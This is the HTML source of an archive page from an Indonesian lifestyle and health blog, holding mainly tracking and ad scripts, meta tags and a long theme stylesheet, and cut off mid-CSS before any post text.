

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kiatkiatku.com/2021/08/
body_size: 55222
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='FZCX7A0U' name='tabici-site-verification'/>
<meta content='aaJlFo1y-XBgHnVQf4UkhDs6372pHecFJrkI' name='a.validate.02'/>
<meta content='ef0af5b0eead404f4a033d51fff0b32a' name='admverifysite'/>
<script src='//tags.orquideassp.com/tag/55328'></script>
<script src='//tags.orquideassp.com/tag/55329'></script>
<meta content='eb003088f70f169ed5a70687dc750377' name='adlane'/>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-0R3NS1C50E'></script>
<script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}
            gtag('js', new Date());

            gtag('config', 'G-0R3NS1C50E');
        </script>
<!-- Histats.com START (aync)-->
<script type='text/javascript'>
            var _Hasync= _Hasync|| [];
            _Hasync.push(['Histats.start', '1,4558811,4,0,0,0,00010000']);
            _Hasync.push(['Histats.fasi', '1']);
            _Hasync.push(['Histats.track_hits', '']);
            (function() {
            var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
            hs.src = ('//s10.histats.com/js15_as.js');
            (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
            })();
        </script>
<!-- Histats.com END -->
<meta content='6cf3fccf672b0596b92beed3e53d67b5' name='pushsdk'/>
<meta content='hFBNUIxL55-f3rQauJtc5O3RnaSYYBx_0cqMzcrBciM' name='google-site-verification'/>
<meta content='fe70a1bf73ab831a8cb10dbd50b8b41e' name='clckd'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400italic,700,700italic%7COswald:300,400,700%7CShadows+Into+Light" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.kiatkiatku.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.kiatkiatku.com/2021/08/' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Kiat-Kiatku | Lifestyle - Atom" href="https://www.kiatkiatku.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Kiat-Kiatku | Lifestyle - RSS" href="https://www.kiatkiatku.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Kiat-Kiatku | Lifestyle - Atom" href="https://www.blogger.com/feeds/9041985012701706420/posts/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='https://www.kiatkiatku.com/2021/08/' property='og:url'/>
<meta content='Kiat-Kiatku | Lifestyle' property='og:title'/>
<meta content='' property='og:description'/>
<title>
August 2021 - Kiat-Kiatku | Lifestyle
</title>
<!-- Description and Keywords (start) -->
<meta content='gaya hidup, hidup sehat, diet, beauty, sehat, pola makan, makanan, kiat sehat, perawatan' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Kiat-Kiatku | Lifestyle' property='og:site_name'/>
<meta content='https://www.kiatkiatku.com/' name='twitter:domain'/>
<meta content='August 2021' name='twitter:title'/>
<meta content='summary' name='twitter:card'/>
<meta content='August 2021' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/* ----------------------------------------------- Blogger Template Style Name: Newser Author : http://www.soratemplates.com License: Free Version ----------------------------------------------- */ /* Variable
definitions ----------------------- <Variable name="bodybackground" description="Background" type="background" color="#f8f8f8" default="$(color)
url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5boeS7Godkfvm5xZiPgT33YLE5LLqW4N6SX1mC4g8BqOSVOm1QGQ3I9SSkmacNx9mdMeBNVuInuxxO-ijKMR5acEx3oDyMXioFxUIRfufdOj5TOX0wFx8tDnUVfsKkanqhev7ctrKveTg/s1600/bg.png) repeat fixed top left"/> <Variable name="maincolor" description="Primary Color" type="color" default="#00BE98"/> <Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#222"
/> ----------------------- */ /***************************************** reset.css ******************************************/ html, body, .section, .widget, div, span, applet, object, iframe, h1, h2, h3, h4, h5,
h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption,
tbody, tfoot, thead, tr, th, td, figure { margin: 0; padding: 0;} html { overflow-x: hidden;} a {text-decoration:none;color:#000;} article,aside,details,figcaption,figure, footer,header,hgroup,menu,nav,section { display:block;}
table { border-collapse: separate; border-spacing: 0;} caption, th, td { text-align: left; font-weight: normal;} blockquote:before, blockquote:after, q:before, q:after { content: "";} .quickedit, .home-link{display:none;}
blockquote, q { quotes: "" "";} sup{ vertical-align: super; font-size:smaller;} code{ font-family: 'Courier New', Courier, monospace; font-size:12px; color:#272727;} ::selection {background:transparent; text-shadow:#000 0 0
2px;} ::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;} ::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;} ::-o-selection {background:transparent; text-shadow:#000 0 0 2px;} a img{ border:
none;} ol, ul { padding:0; margin:0; text-align: left; } ol li { list-style-type: decimal; padding:0 0 5px; } ul li { list-style-type: disc; padding: 0 0 5px; } ul ul, ol ol { padding: 0; } #navbar-iframe, .navbar { height:0px;
visibility:hidden; display:none } #HTML300, #Text100, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 { display: none; } .item-control { display: none !important;
} h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em} h1, h2, h3, h4, h5, h6 { font-family:Oswald; font-weight: 400; color: #2e2e2e; } blockquote { padding: 8px; background-color: #faebbc; border-top: 1px solid
#e1cc89; border-bottom: 1px solid #e1cc89; margin: 5px; background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj54Hmc8XqkO_uexdJhesC0EQGXdGnc7XtGCv6yS2EdlDkSkzkZAuWBYf3H6BPoJZf-KYmNOCjJsXSvUOyG1d6Ijh1SleIir1u5tTmzLHoiDcqzX_uPNwQvQiWq3Qhydh6KsrB2WMEVOik/s1600/openquote1.gif); background-position: top left; background-repeat:
no-repeat; text-indent: 23px; } blockquote p{ display: block; background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMPBIfLJ3BHoTt9MQqac6khdxkhaRMtQfryH-ejusBOUDC38j8nlKb2kXMVEQU9dLvXglNu4W750TxjZP78tilZvd9jKPsy9zoQ4IOBE-ruDs0GaS9x18OrDZNanP1M8IPAOM-J0rHiyk/s1600/closequote1.gif); background-repeat: no-repeat;
background-position: bottom right; } img { max-width: 100%; vertical-align: middle; } * { outline: 0; transition: all .3s ease; -webkit-transition: all .3s ease; -moz-transition: all .3s ease; -o-transition: all .3s ease; }
a:hover { color:#00BE98; } /***************************************** Custom css starts ******************************************/ body { color: #2e2e2e; font-family: 'Open Sans', sans-serif; font-size: 14px; font-weight:
normal; line-height: 21px; background: #f8f8f8 url(//1.bp.blogspot.com/-LeOd3ALR2xA/UbmVttsOBZI/AAAAAAAABZg/Qp8oxTLN_x4/s1600/bg.png)
repeat fixed top left; } /* ######## Wrapper Css ######################### */ #outer-wrapper{max-width:1200px;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1150px} #content-wrapper { margin: 0 auto; padding: 20px 0 40px; overflow: hidden; } #main-wrapper { float: left; width: 68%; max-width: 800px; } #sidebar-wrapper { float: right; width: 30%; max-width: 330px; } /*
######## Top Header Bar Css ######################### */ .top-bar { background:#00BE98; } .top-bar-wrapper { position: relative; overflow: hidden; min-height:40px; color: #fff; margin:0 auto; } .top-bar-social,
.bottom-bar-social { float: right; padding: 5px 0; } .bottom-bar-social { padding:0 0; } .top-bar-social li, .bottom-bar-social li { display: inline; padding: 0; float: left; margin-right: 5px; ; } .top-bar-social .widget ul,
.bottom-bar-social .widget ul { padding: 0; } .top-bar-social .LinkList ul, .bottom-bar-social .LinkList ul { text-align: center; } .top-bar-social #social a { display: block; width: 30px; height: 30px; line-height: 30px;
font-size: 12px; color: #fff; background: #01ab8b; transition: background 0.3s linear; -moz-transition: background 0.3s linear; -webkit-transition: background 0.3s linear; -o-transition: background 0.3s linear; }
.bottom-bar-social #social a { display: block; width: 30px; height: 30px; line-height: 30px; font-size: 15px; color: #fff; transition: color 0.3s linear; -moz-transition: color 0.3s linear; -webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear; -webkit-border-radius: 100%; -moz-border-radius: 100%; border-radius: 100%; } .top-bar-social #social a:before, .bottom-bar-social #social a:before { display: inline-block; font: normal normal
normal 22px/1 FontAwesome; font-size: inherit; font-style: normal; font-weight: 400; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; } .top-bar-social .bloglovin:before, .bottom-bar-social
.bloglovin:before{content:"\f004"} .top-bar-social .facebook:before, .bottom-bar-social .facebook:before{content:"\f09a"} .top-bar-social .twitter:before, .bottom-bar-social .twitter:before{content:"\f099"} .top-bar-social
.gplus:before, .bottom-bar-social .gplus:before{content:"\f0d5"} .top-bar-social .rss:before, .bottom-bar-social .rss:before{content:"\f09e"} .top-bar-social .youtube:before, .bottom-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before, .bottom-bar-social .skype:before{content:"\f17e"} .top-bar-social .stumbleupon:before, .bottom-bar-social .stumbleupon:before{content:"\f1a4"} .top-bar-social .tumblr:before, .bottom-bar-social
.tumblr:before{content:"\f173"} .top-bar-social .vine:before, .bottom-bar-social .vine:before{content:"\f1ca"} .top-bar-social .stack-overflow:before, .bottom-bar-social .stack-overflow:before{content:"\f16c"} .top-bar-social
.linkedin:before, .bottom-bar-social .linkedin:before{content:"\f0e1"} .top-bar-social .dribbble:before, .bottom-bar-social .dribbble:before{content:"\f17d"} .top-bar-social .soundcloud:before, .bottom-bar-social
.soundcloud:before{content:"\f1be"} .top-bar-social .behance:before, .bottom-bar-social .behance:before{content:"\f1b4"} .top-bar-social .digg:before, .bottom-bar-social .digg:before{content:"\f1a6"} .top-bar-social
.instagram:before, .bottom-bar-social .instagram:before{content:"\f16d"} .top-bar-social .pinterest:before, .bottom-bar-social .pinterest:before{content:"\f0d2"} .top-bar-social .delicious:before, .bottom-bar-social
.delicious:before{content:"\f1a5"} .top-bar-social .codepen:before, .bottom-bar-social .codepen:before{content:"\f1cb"} .top-bar-social .email:before, .bottom-bar-social .email:before{content:"\f0e0"} .top-bar-social #social
a.facebook:hover { background-color: #3b5998; } .top-bar-social #social a.twitter:hover { background-color: #55acee; } .top-bar-social #social a.gplus:hover { background-color: #dd4b39; } .top-bar-social ul#social
a.linkedin:hover { background-color: #0976b4; } .top-bar-social ul#social a.instagram:hover { background-color: #3f729b; } .top-bar-social ul#social a.pinterest:hover { background-color: #cc2127; } .bottom-bar-social ul#social
a.facebook:hover { color: #3b5998; } .bottom-bar-social ul#social a.twitter:hover { color: #55acee; } .bottom-bar-social ul#social a.gplus:hover { color: #dd4b39; } .bottom-bar-social ul#social a.linkedin:hover { color: #0976b4;
} .bottom-bar-social ul#social a.instagram:hover { color: #3f729b; } .bottom-bar-social ul#social a.pinterest:hover { color: #cc2127; } .top-bar-social ul#social a:hover, .bottom-bar-social ul#social a:hover { color: #fff;
opacity: 1; } .top-bar-menu { float: left; } .top-menu ul { overflow: hidden; list-style: none; padding: 0; margin: 0; } .top-menu ul li { float: left; display: inline-block; list-style: none; padding:0; } .top-menu ul li a {
padding: 12px 16px; display: block; border: none !important; text-decoration: none; line-height: inherit; font-size: 14px; font-weight: normal; color:#fff; } .selectnav {display:none} /* ######## Header Css
######################### */ #header-wrapper { } #header-wrappers { color: #222222; padding: 20px 0 20px; margin: 0 auto; } #header-inner { background-position: left; background-repeat: no; } .headerleft img { height:
auto; margin: 0 0 0; } .headerleft h1, .headerleft h1 a, .headerleft h1 a:hover, .headerleft h1 a:visited { font-family: 'Shadows Into Light', cursive; color: #222222; font-size: 55px; font-weight: bold; line-height: 68px;
margin: 0; padding: 0 0 5px; text-decoration: none; text-transform: uppercase; } .headerleft h3 { font-weight: 400; margin: 0; padding: 0; } .headerleft .description { color: #000000; font: normal 14px Oswald; margin: 0;
padding: 10px 0; text-transform: uppercase; text-align: left; } .headerleft { float: left; margin: 0; padding: 0; width: 320px; } .headerright { float: right; margin: 0; padding: 1px 0 0; width: 730px; } /* ######## Search
widget Css ######################### */ #search-bar { position: absolute; right: 0; top: 0; z-index:99; } .header-search { color: #fff; position: absolute; top: 15px; right: 15px; } .header-search i { font-style: normal;
font-size: 13px; cursor: pointer; } .header-search .fa-times.active, .fa-search { display: inline-block; } .header-search .fa-times,.fa-search.active { display: none; } .search-form { display: none; position: absolute; top:
50px; right: 0; padding: 15px; height: 35px; background: #fff; z-index: 9999; transition: none; border: 1px solid #222; border-top: 0; } .search-form input { border: 1px solid #e9e9e9; height: 36px; text-indent: 5px; }
.search-form button { border: none; border-radius: 3px; color: #ffffff; cursor: pointer; font-size: 14px; height: 36px; width: 36px; position: relative; background: #ff6644; } .iconheader { position: relative; float: right; }
.iconheader a i { font-size: 18px; line-height: 80px; margin-left: 10px; color: #999; } .iconheader a i:hover { color:#E80007; } /* ######## Navigation Menu Css ######################### */ .navi-menu { text-align: center;
margin: 0 auto; padding: 0; margin:0 auto; background: #222222; position:relative; } .selectnav { display:none; } ul#nav { list-style: none; margin: 0; padding: 0; } #menu .widget { display: none; } #menu { height: 50px;
position: relative; text-align: center; z-index: 15; } .menu-wrap { margin:0 auto; position: relative; } #menu ul > li { position: relative; vertical-align: middle; display: inline-block; padding: 0; margin: 0; } #menu ul >
li:hover > a { } #menu ul > li > a { color: #fff; font-size: 14px; font-weight: 600; line-height: 50px; display: inline-block; text-transform: uppercase; text-decoration: none; letter-spacing: 1px; margin: 0; padding: 0 12px;
font-family: Oswald; } #menu ul > li > ul > li:first-child > a { padding-left: 12px } #menu ul > li > ul { position: absolute; background: #4d4d4d; top: 100%; left: 0; min-width: 180px; padding: 0; z-index: 99; margin-top: 0;
visibility: hidden; opacity: 0; -webkit-transform: translateY(10px); -moz-transform: translateY(10px); transform: translateY(10px) } #menu ul > li > ul > li > ul { position: absolute; top: 0; left: 180px; width: 180px;
background: #5d5d5d; z-index: 99; margin-top: 0; margin-left: 0; padding: 0; border-left: 1px solid #6d6d6d; visibility: hidden; opacity: 0; -webkit-transform: translateY(10px); -moz-transform: translateY(10px); transform:
translateY(10px) } #menu ul > li > ul > li { display: block; float: none; text-align: left; position: relative; border-bottom: 1px solid; border-top: none; border-color: #8d8d8d; } #menu ul > li > ul > li:last-child { border: 0;
} #menu ul li:after { content: "|"; display: block; position: absolute; margin: auto; top: -20px; right: -5px; bottom: 0; width: 8px; height: 8px; text-align: center; font-weight: 400; font-size: 20px; text-rendering: auto;
-webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; color: #5c5c5c; } #menu ul li.parent ul li:after, #menu ul li:last-child:after { display:none; } #menu ul > li:hover { background-color: #00BE98 } #menu
ul > li > ul > li a { font-size: 11px; display: block; color: #fff; line-height: 35px; text-transform: uppercase; text-decoration: none; margin: 0; padding: 0 12px; border-right: 0; border: 0 } #menu ul > li.parent > a:after {
content: '\f107'; font-family: FontAwesome; float: right; margin-left: 5px } #menu ul > li:hover > ul, #menu ul > li > ul > li:hover > ul { opacity: 1; visibility: visible; -webkit-transform: translateY(0); -moz-transform:
translateY(0); transform: translateY(0) } #menu ul > li > ul > li.parent > a:after { content: '\f105'; float: right } #menu ul ul { } /* ######## Featured Widget Css ######################### */ .feat-slider-wrap { position:
relative; margin: 0 0 15px; } .sora-slide-show { margin: 0 auto; } .sora-slide-show ul, .sora-slide-show li { list-style:none; padding:0; } .sora-slide { overflow:hidden!important; } .sora-slide .ty-wow { overflow: hidden;
padding: 0; position:relative; } .sora-slide .ty-thumb-bonos img { position: relative; height:480px; object-fit:cover; width:100%; overflow: hidden; vertical-align: middle; } .sora-slide .sora-slide-con { position: absolute;
top: 0; text-align: center; display: table; width: 100%; height: 480px; z-index: 2; box-sizing: border-box; text-align: center; -webkit-transition: all 0.2s ease-in-out; -moz-transition: all 0.2s ease-in-out; -ms-transition: all
0.2s ease-in-out; -o-transition: all 0.2s ease-in-out; transition: all 0.2s ease-in-out; } .sora-slide .sora-slide-con-tab { display: table-cell; vertical-align: middle; } .sora-slide .sora-slide-con-cell { position: relative;
width: 80%; margin: 0 auto; padding: 20px 10px; } .sora-slide .ty-bonos-entry { overflow: hidden; line-height: 0; margin: 0 0 2px; padding: 0; } .sora-slide .ty-bonos-entry a { color: #fff; font-weight: 400; font-size: 30px;
line-height: 1.5em; text-transform:uppercase; } .sora-slide .ty-bonos-entry a:hover { } .yard-auth-ty { } .yard-auth-ty, .ty-time { color: #00BE98; font-size: 12px; font-weight: 400; } .tyimg-lay { position: absolute; left:
0; right: 0; top: 0; bottom: 0; opacity: .5; content: ''; transition: all .2s ease; background: #2c2f30; } .sora-slide:hover .tyimg-lay { opacity: .75; } .owl-carousel,.owl-carousel
.owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.owl-carousel
.owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel
.owl-item,.owl-carousel
.owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel
.owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel
.owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav
.owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh
.owl-item{visibility:hidden}.owl-carousel.owl-drag
.owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl
.owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel
.fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item
img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel
.owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png)
no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing
.owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center
center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%} .owl-theme .owl-dots,.owl-theme
.owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#FFF;font-size:14px;margin:5px;padding:4px
7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav
.disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px
7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}
.animated { -webkit-animation-duration: 1s; animation-duration: 1s; -webkit-animation-fill-mode: both; animation-fill-mode: both; } .animated.infinite { -webkit-animation-iteration-count: infinite; animation-iteration-count:
infinite; } .animated.hinge { -webkit-animation-duration: 2s; animation-duration: 2s; } @-webkit-keyframes bounce { 0%, 20%, 50%, 80%, 100% { -webkit-transform: translateY(0); transform: translateY(0); } 40% { -webkit-transform:
translateY(-30px); transform: translateY(-30px); } 60% { -webkit-transform: translateY(-15px); transform: translateY(-15px); } } @keyframes bounce { 0%, 20%, 50%, 80%, 100% { -webkit-transform: translateY(0); -ms-transform:
translateY(0); transform: translateY(0); } 40% { -webkit-transform: translateY(-30px); -ms-transform: translateY(-30px); transform: translateY(-30px); } 60% { -webkit-transform: translateY(-15px); -ms-transform:
translateY(-15px); transform: translateY(-15px); } } .bounce { -webkit-animation-name: bounce; animation-name: bounce; } @-webkit-keyframes flash { 0%, 50%, 100% { opacity: 1; } 25%, 75% { opacity: 0; } } @keyframes flash { 0%,
50%, 100% { opacity: 1; } 25%, 75% { opacity: 0; } } .flash { -webkit-animation-name: flash; animation-name: flash; } /* originally authored by Nick Pettit - https://github.com/nickpettit/glide */ @-webkit-keyframes pulse { 0% {
-webkit-transform: scale(1); transform: scale(1); } 50% { -webkit-transform: scale(1.1); transform: scale(1.1); } 100% { -webkit-transform: scale(1); transform: scale(1); } } @keyframes pulse { 0% { -webkit-transform: scale(1);
-ms-transform: scale(1); transform: scale(1); } 50% { -webkit-transform: scale(1.1); -ms-transform: scale(1.1); transform: scale(1.1); } 100% { -webkit-transform: scale(1); -ms-transform: scale(1); transform: scale(1); } }
.pulse { -webkit-animation-name: pulse; animation-name: pulse; } @-webkit-keyframes rubberBand { 0% { -webkit-transform: scale(1); transform: scale(1); } 30% { -webkit-transform: scaleX(1.25) scaleY(0.75); transform:
scaleX(1.25) scaleY(0.75); } 40% { -webkit-transform: scaleX(0.75) scaleY(1.25); transform: scaleX(0.75) scaleY(1.25); } 60% { -webkit-transform: scaleX(1.15) scaleY(0.85); transform: scaleX(1.15) scaleY(0.85); } 100% {
-webkit-transform: scale(1); transform: scale(1); } } @keyframes rubberBand { 0% { -webkit-transform: scale(1); -ms-transform: scale(1); transform: scale(1); } 30% { -webkit-transform: scaleX(1.25) scaleY(0.75); -ms-transform:
scaleX(1.25) scaleY(0.75); transform: scaleX(1.25) scaleY(0.75); } 40% { -webkit-transform: scaleX(0.75) scaleY(1.25); -ms-transform: scaleX(0.75) scaleY(1.25); transform: scaleX(0.75) scaleY(1.25); } 60% { -webkit-transform:
scaleX(1.15) scaleY(0.85); -ms-transform: scaleX(1.15) scaleY(0.85); transform: scaleX(1.15) scaleY(0.85); } 100% { -webkit-transform: scale(1); -ms-transform: scale(1); transform: scale(1); } } .rubberBand {
-webkit-animation-name: rubberBand; animation-name: rubberBand; } @-webkit-keyframes shake { 0%, 100% { -webkit-transform: translateX(0); transform: translateX(0); } 10%, 30%, 50%, 70%, 90% { -webkit-transform:
translateX(-10px); transform: translateX(-10px); } 20%, 40%, 60%, 80% { -webkit-transform: translateX(10px); transform: translateX(10px); } } @keyframes shake { 0%, 100% { -webkit-transform: translateX(0); -ms-transform:
translateX(0); transform: translateX(0); } 10%, 30%, 50%, 70%, 90% { -webkit-transform: translateX(-10px); -ms-transform: translateX(-10px); transform: translateX(-10px); } 20%, 40%, 60%, 80% { -webkit-transform:
translateX(10px); -ms-transform: translateX(10px); transform: translateX(10px); } } .shake { -webkit-animation-name: shake; animation-name: shake; } @-webkit-keyframes swing { 20% { -webkit-transform: rotate(15deg); transform:
rotate(15deg); } 40% { -webkit-transform: rotate(-10deg); transform: rotate(-10deg); } 60% { -webkit-transform: rotate(5deg); transform: rotate(5deg); } 80% { -webkit-transform: rotate(-5deg); transform: rotate(-5deg); } 100% {
-webkit-transform: rotate(0deg); transform: rotate(0deg); } } @keyframes swing { 20% { -webkit-transform: rotate(15deg); -ms-transform: rotate(15deg); transform: rotate(15deg); } 40% { -webkit-transform: rotate(-10deg);
-ms-transform: rotate(-10deg); transform: rotate(-10deg); } 60% { -webkit-transform: rotate(5deg); -ms-transform: rotate(5deg); transform: rotate(5deg); } 80% { -webkit-transform: rotate(-5deg); -ms-transform: rotate(-5deg);
transform: rotate(-5deg); } 100% { -webkit-transform: rotate(0deg); -ms-transform: rotate(0deg); transform: rotate(0deg); } } .swing { -webkit-transform-origin: top center; -ms-transform-origin: top center; transform-origin: top
center; -webkit-animation-name: swing; animation-name: swing; } @-webkit-keyframes tada { 0% { -webkit-transform: scale(1); transform: scale(1); } 10%, 20% { -webkit-transform: scale(0.9) rotate(-3deg); transform: scale(0.9)
rotate(-3deg); } 30%, 50%, 70%, 90% { -webkit-transform: scale(1.1) rotate(3deg); transform: scale(1.1) rotate(3deg); } 40%, 60%, 80% { -webkit-transform: scale(1.1) rotate(-3deg); transform: scale(1.1) rotate(-3deg); } 100% {
-webkit-transform: scale(1) rotate(0); transform: scale(1) rotate(0); } } @keyframes tada { 0% { -webkit-transform: scale(1); -ms-transform: scale(1); transform: scale(1); } 10%, 20% { -webkit-transform: scale(0.9)
rotate(-3deg); -ms-transform: scale(0.9) rotate(-3deg); transform: scale(0.9) rotate(-3deg); } 30%, 50%, 70%, 90% { -webkit-transform: scale(1.1) rotate(3deg); -ms-transform: scale(1.1) rotate(3deg); transform: scale(1.1)
rotate(3deg); } 40%, 60%, 80% { -webkit-transform: scale(1.1) rotate(-3deg); -ms-transform: scale(1.1) rotate(-3deg); transform: scale(1.1) rotate(-3deg); } 100% { -webkit-transform: scale(1) rotate(0); -ms-transform: scale(1)
